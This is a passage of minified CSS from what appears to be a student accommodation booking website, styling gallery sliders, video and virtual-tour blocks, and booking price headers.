32px;text-align:left;width:578px}.slider.slider--prime .slider__item[data-colour=PrimaryTint]>div{background-color:var(--brand-primarytint)}.slider.slider--prime .slick-dots{bottom:-45px}.slider.slider--prime.slider--testimonials{margin-bottom:60px}.slider.slider--prime.slider--testimonials .slider__item{justify-content:center}.slider.slider--prime.slider--testimonials .slider__item>div{max-width:550px;width:auto}.slider.slider--prime.slider--testimonials .slick-track{align-items:center}.slider--studentcrowd-logo{display:block;margin:0 auto;width:200px}.slider.slider--gallery{margin-bottom:70px!important;width:100%}.slider.slider--gallery .slick-slide{opacity:1;transition:opacity .6s ease-in-out}.slider.slider--gallery .slick-slide:not(.slick-center),.slider.slider--gallery .slick-slide:not(.slick-current){opacity:0}@media (min-width:768px){.slider.slider--gallery .slick-slide:not(.slick-center),.slider.slider--gallery .slick-slide:not(.slick-current){opacity:.5}}.slider.slider--gallery .slider__item{border-radius:50px 50px 50px 0;margin:0 auto;overflow:hidden}@media (max-width:767.98px){.slider.slider--gallery .slider__item{max-width:100%}}@media (min-width:768px){.slider.slider--gallery .slider__item{margin:0 48px;width:400px}}@media (min-width:992px){.slider.slider--gallery .slider__item{margin:0 48px;width:600px}}@media (min-width:1200px){.slider.slider--gallery .slider__item{margin:0 48px;width:927px}}.slider.slider--gallery .slider__item.slider__item--preview:not([data-loaded]) .VideoBlock,.slider.slider--gallery .slider__item.slider__item--preview:not([data-loaded]) .VirtualTourBlock,.slider.slider--gallery .slider__item.slider__item--preview[data-loaded=false] .VideoBlock,.slider.slider--gallery .slider__item.slider__item--preview[data-loaded=false] .VirtualTourBlock,.slider.slider--gallery .slider__item.slider__item--preview[data-loaded=true] .item__preview{display:none}@media (max-width:767.98px){.slider.slider--gallery.slider--st-video .slider__item,.slider.slider--gallery.slider--st-virtual .slider__item{width:540px}}@media (max-width:575.98px){.slider.slider--gallery.slider--st-video .slider__item,.slider.slider--gallery.slider--st-virtual .slider__item{width:calc(100vw - 64px)}}@media (max-width:767.98px){.slider.slider--gallery.slider--st-video .slick-arrow,.slider.slider--gallery.slider--st-virtual .slick-arrow{display:none!important}}.slider.slider--gallery .slider__item img{display:block;width:100%}.slider.slider--gallery .slick-next,.slider.slider--gallery .slick-prev{cursor:pointer;height:60px;width:60px;z-index:10}@media (min-width:768px){.slider.slider--gallery .slick-next,.slider.slider--gallery .slick-prev{height:96px;width:96px}}.slider.slider--gallery .slick-next:before,.slider.slider--gallery .slick-prev:before{transition:transform .3s ease-in-out}.slider.slider--gallery .slick-next:hover:before,.slider.slider--gallery .slick-prev:hover:before{display:inline-block}.slider.slider--gallery .slick-dots{bottom:-53px;margin-bottom:15px}.slider.slider--gallery .slick-next{right:0}@media (min-width:768px){.slider.slider--gallery .slick-next{right:calc(50% - 296px)}}@media (min-width:992px){.slider.slider--gallery .slick-next{right:calc(50% - 396px)}}@media (min-width:1200px){.slider.slider--gallery .slick-next{right:calc(50% - 559.5px)}}.slider.slider--gallery .slick-next:hover:before{transform:scale(.9)}.slider.slider--gallery .slick-prev{left:0}@media (min-width:768px){.slider.slider--gallery .slick-prev{left:calc(50% - 296px)}}@media (min-width:992px){.slider.slider--gallery .slick-prev{left:calc(50% - 396px)}}@media (min-width:1200px){.slider.slider--gallery .slick-prev{left:calc(50% - 559.5px)}}.slider.slider--gallery .slick-prev:before{transform:rotate(180deg) scale(1)}.slider.slider--gallery .slick-prev:hover:before{transform:rotate(180deg) scale(.9)}.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock,.slider.slider--gallery .slider__item .VirtualTourBlock{height:100%;width:100%}.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{display:block;height:300px;width:100%}@media (min-width:768px){.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{height:266px}}@media (min-width:992px){.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{height:400px}}@media (min-width:1200px){.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{height:618px}}.slider.slider--gallery .slider__item .VideoBlock{margin-bottom:3rem;margin-top:3rem}.slider.slider--gallery .slider__item .VideoBlock.responsive{margin:0 auto}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock.responsive .contactarea__inner,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock.responsive .infoboard__inner,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock.responsive .parallax__inner,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock.responsive .megamenu__container,.slider.slider--gallery .slider__item .VideoBlock.responsive .bapp.bapp--contactarea .contactarea__inner,.slider.slider--gallery .slider__item .VideoBlock.responsive .bapp.bapp--infoboard .infoboard__inner,.slider.slider--gallery .slider__item .VideoBlock.responsive .block.block--parallax .parallax__inner,.slider.slider--gallery .slider__item .VideoBlock.responsive .container,.slider.slider--gallery .slider__item .VideoBlock.responsive .customsubnav>div,.slider.slider--gallery .slider__item .VideoBlock.responsive .navbar .megamenu .megamenu__auth .megamenu__container{padding:0}.slider.slider--gallery .slider__item .VideoBlock.small{align-items:center;background:#000;display:grid}@media (min-width:576px){.slider.slider--gallery .slider__item .VideoBlock.small{height:366px}}@media (min-width:768px){.slider.slider--gallery .slider__item .VideoBlock.small{height:274px}}@media (min-width:992px){.slider.slider--gallery .slider__item .VideoBlock.small{height:300px}}@media (min-width:1200px){.slider.slider--gallery .slider__item .VideoBlock.small{height:406px}}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner,.slider.slider--gallery .slider__item .VideoBlock .container,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container{position:relative}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .fullscreen.contactarea__inner,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .fullscreen.infoboard__inner,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .fullscreen.parallax__inner,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .fullscreen.megamenu__container,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .fullscreen.contactarea__inner,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .fullscreen.infoboard__inner,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .fullscreen.parallax__inner,.slider.slider--gallery .slider__item .VideoBlock .container.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .fullscreen.megamenu__container{background-color:#000;padding:0}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span,.slider.slider--gallery .slider__item .VideoBlock .container>span,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span{display:block;height:100%;left:0;position:absolute;right:0;width:100%;z-index:1}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span.hover>div.playing>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span.hover>div.playing>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span.hover>div.playing>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .container>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span.hover>div.playing>div{opacity:1}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span.hover>.playpause>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span.hover>.playpause>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span.hover>.playpause>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .container>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span.hover>.playpause>div{background-color:rgba(13,110,253,.2)}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause{align-items:center;cursor:pointer;display:grid;height:100%;justify-content:center;width:100%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div{background-color:rgba(13,110,253,0);border:2px solid #fff;border-radius:4rem;display:inline-block;font-size:4rem;padding:3rem;position:relative;transition:background-color .5s}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div i,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div i,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div i,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div i{color:#fff;left:22%;margin:0;position:absolute;top:17%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div i.pauseIcon,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div i.pauseIcon,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div i.pauseIcon,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div i.pauseIcon{display:none;left:17%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div i.bufferingIcon,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div i.bufferingIcon,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div i.bufferingIcon,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div i.bufferingIcon{animation-duration:2s;animation-iteration-count:infinite;animation-name:icon-rotate;animation-timing-function:linear;display:none;left:17%}@keyframes icon-rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause.playing>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause.playing>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause.playing>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause.playing>div{opacity:0;transition:opacity .2s}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause.playing>div i,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause.playing>div i,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause.playing>div i,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause.playing>div i{left:18%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.fullscreen,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.fullscreen,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.fullscreen,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .container>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.fullscreen{bottom:1.5rem;display:inline-block;height:29px;position:absolute;right:2rem;width:29px}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.fullscreen i,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.fullscreen i,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.fullscreen i,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .container>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.fullscreen i{color:#fff;cursor:pointer;font-size:1.8rem}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.fullscreen i.contract,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.fullscreen i.contract,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.fullscreen i.contract,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .container>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.fullscreen i.contract{display:none}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner .videoIframe,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner .videoIframe,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner .videoIframe,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .container .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container .videoIframe{background:#000}.slider.slider--gallery .slider__item .VideoBlock i{height:1em;width:1em}.slider.slider--gallery .slider__item .VideoBlock i>svg{fill:currentColor;height:1em;position:absolute;width:1em}.slider.slider--gallery .slider__item .VideoBlock i>svg circle,.slider.slider--gallery .slider__item .VideoBlock i>svg line,.slider.slider--gallery .slider__item .VideoBlock i>svg path,.slider.slider--gallery .slider__item .VideoBlock i>svg polyline,.slider.slider--gallery .slider__item .VideoBlock i>svg rect{stroke:currentColor!important}.booking{margin-top:48px}@media (max-width:767.98px){.booking{flex-direction:row-reverse}}.booking .unavailable_category{border-radius:3px;padding:10px}.booking .unavailable_category p{font-size:.7rem;margin:0}.booking .booking__headline{align-items:center;background-color:#2b3a44;display:flex;flex-wrap:wrap;justify-content:space-between;padding:8px 0 8px 24px}@media (max-width:991.98px){.booking .booking__headline{padding:0}.booking:not(.booking--wide) .booking__headline{display:none}}.booking .booking__headline .h3,.booking .booking__headline h3{color:#fff;font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:0;text-align:left}@media (max-width:991.98px){.booking .booking__headline .h3,.booking .booking__headline h3{padding:8px 16px 0}}.booking .booking__headline .headline__action{display:flex;flex-wrap:wrap}@media (max-width:991.98px){.booking .booking__headline .headline__action{width:100%}}@media (min-width:992px){.booking .booking__headline .headline__action .headline__cost.headline__cost--right{margin-left:auto;margin-right:0}}@media (min-width:768px) and (max-width:1545px){.booking .booking__headline .headline__action .headline__cost.headline__cost--right{margin-left:0;margin-right:auto}}@media (min-width:992px){.booking .booking__headline .headline__action:not(.headline__action--right) .headline__cost:not(.headline__cost--right){margin-right:57px}.booking .booking__headline .headline__action:not(.headline__action--right) .headline__cost:not(.headline__cost--right).onsale{margin-right:1rem}}.booking .booking__headline .headline__action .headline__cost{align-items:start;display:flex;flex-direction:column}@media (min-width:768px){.booking .booking__headline .headline__action .headline__cost{align-items:center;flex-direction:row}}@media (max-width:991.98px){.booking .booking__headline .headline__action .headline__cost{padding:0 16px 10px;width:100%}}.booking .booking__headline .headline__action .headline__cost>p{margin-bottom:0}.booking .booking__headline .headline__action .headline__cost p.cost__p1{color:var(--brand-secondary);display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-right:6px;padding-top:4px;text-align:right}.booking .booking__headline .headline__action .headline__cost p.cost__p2{color:#ffda5b;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:left}@media (min-width:768px){.booking .booking__headline .headline__action .headline__cost p.cost__p2{align-items:center;display:flex;gap:.3rem}}.booking .booking__headline .headline__action .headline__cost p.cost__p2 span{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;padding-top:2px;text-align:right}.booking .booking__headline .headline__action .headline__cost .strike{text-decoration:line-through}.booking .booking__headline .headline__action .headline__btn{background-color:#ffda5b;border-radius:32px 0 0 32px;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:center;transition:background-color .3s ease-in-out}.booking .booking__headline .headline__action .headline__btn:hover{background-color:#ffce28}@media (max-width:991.98px){.booking .booking__headline .headline__action .headline__btn{border-radius:0;width:100%}}.booking .booking__headline .headline__action .headline__btn a{display:block;padding:10px 60px;text-decoration:none}@media (min-width:992px) and (max-width:1199.98px){.booking .booking__headline .headline__action .headline__btn a{padding:10px 60px 10px 30px}}.booking .booking__area{background-color:#f9f9f9;display:flex;flex-wrap:wrap;position:relative}.booking:not(.booking--wide) .booking__area{border-radius:0 0 50px 0;overflow:hidden}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area{border-radius:50px 50px 0 0}}.booking .booking__area .area__hero{position:relative;width:100%}@media (min-width:992px){.booking .booking__area .area__hero{width:50%}}.booking .booking__area .area__hero .hero__label{background-color:#faf0f1;border-radius:0 30px 30px 0;display:inline-block;font-size:18px;font-style:normal;font-weight:500;left:0;letter-spacing:0;line-height:24px;padding:8px 24px;position:absolute;text-align:left;top:32px;z-index:1}.booking .booking__area .area__hero .hero__label.offset__label{cursor:pointer;filter:saturate(.9);top:85px;transition:filter .2s ease-in-out}.booking .booking__area .area__hero .hero__label.offset__label:hover{filter:saturate(1)}.booking .booking__area .area__hero .hero__label[data-colour=PrimaryTint]{background-color:var(--brand-primarytint)}.booking .booking__area .area__hero .hero__label[data-colour=PrimaryCTAButton]{background-color:var(--brand-primaryctabutton)}.booking .booking__area .area__hero .hero__label[data-colour=AlternateButton]{background-color:var(--brand-alternatebutton)}.booking .booking__area .area__hero .hero__label[data-text-colour=White]{color:#fff}.booking .booking__area .area__hero .hero__label[data-text-colour=Black]{color:#000}.booking .booking__area .area__hero .hero__label[data-text-colour=Charcoal]{color:#2b3a44}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area .area__hero .hero__label{bottom:23px;top:auto}.booking:not(.booking--wide) .booking__area .area__hero .hero__label.offset__label{bottom:72px}}.booking .booking__area .area__hero .hero__media{padding-bottom:82.31%;position:relative}@media (min-width:992px){.booking .booking__area .area__hero .hero__media{padding-bottom:112.8205128205%}}.booking .booking__area .area__hero .hero__media span{display:inline-block;height:100%;position:absolute;width:100%}.booking .booking__area .area__hero .hero__media span:first-of-type{clip-path:circle(56% at 50% 36%);transition:clip-path .3s ease-in-out}@media (min-width:992px){.booking .booking__area .area__hero .hero__media span:first-of-type{clip-path:circle(54.8% at 35% 50%)}}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area .area__hero .hero__media span:first-of-type{clip-path:none}}.booking .booking__area .area__hero .hero__media span:nth-of-type(2){-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}@media (max-width:991.98px){.booking .booking__area .area__hero .hero__media span:nth-of-type(2){height:50%}.booking .booking__area .area__hero .hero__media span:nth-of-type(2) img{height:200%}}@media (min-width:992px){.booking .booking__area .area__hero .hero__media span:nth-of-type(2){width:50%}.booking .booking__area .area__hero .hero__media span:nth-of-type(2) img{width:200%}}.booking .booking__area .area__hero .hero__media img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.booking .booking__area .area__hero .hero__media img.padded{-o-object-fit:contain;object-fit:contain}@media (max-width:991.98px){.booking .booking__area .area__hero .hero__media img.padded{padding:0!important}}.booking .booking__area .area__promo{align-items:center;background:#ffda5b;display:flex;flex-wrap:wrap;min-height:80px;padding-bottom:1rem;padding-top:1rem;width:100%}.booking .booking__area .area__promo__container{background:#ffda5b;padding:0 1rem 1rem;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner,.block.block--parallax .booking .booking__area .area__promo__container 